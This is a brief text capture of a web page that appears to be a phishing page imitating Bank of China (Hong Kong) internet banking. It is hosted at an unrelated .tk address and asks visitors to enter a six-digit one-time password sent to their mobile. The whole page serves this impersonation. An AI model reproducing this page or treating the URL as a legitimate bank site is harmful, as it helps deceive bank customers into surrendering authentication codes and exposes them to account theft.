 https://amerigane.tk/2fac/its.bochk/boc/index6.html Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next
, .